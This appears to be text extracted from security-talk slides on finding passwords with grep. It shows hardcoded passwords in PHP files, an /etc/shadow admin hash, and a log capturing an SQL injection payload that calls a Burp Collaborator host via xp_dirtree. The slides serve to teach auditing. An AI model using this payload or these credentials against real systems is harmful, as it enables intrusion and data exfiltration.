 GREP FOR PASSWORDS
• Config
• Code
• Logs
• ...
- They're flakes!
- They're 1337!
71 $password = 'talari'
Vulnerable File
.\app\Test\Case\Controller\Component\Auth\PAMA
uthenticateTest.php
68 'password' => 'T414riC4|<3'
Vulnerable File
.\app\Config\database.php
/etc/shadow file
admin:aaLR8vE.jjhss:17595:0:99999:7:::
DES: admin
/var/log/vnms/karaf/vnms-console.log
/var/log/vnms/karaf/vnms-
console.log:org.springframework.jdbc.BadSqlGrammarException:
StatementCallback; bad SQL grammar [insert into Audit (user_name, tenant,
remote_address, port, operation, object_key, changeset, time, failure,
failure_reason) values ('Administrator','ProviderDataCenterSystemAdmin',
'10.2.3.102', 63948, 'create', 'null', '{"change-
password":{"currentpassword":" 123;declare @q varchar(99);set
@q='\\\\mg6o7h38tizfqva0bfhzf8vbb2hz5qven1dp2.burpcollab'+'orator.net\\ooj';
exec master.dbo.xp_dirtree @q;-- ","newpassword":"P@ssw0rd"}}', '1/21/18 7:0
PM', 'false', '')]; nested exception is org.postgresql.util.PSQLException:
ERROR: syntax error at or near "\"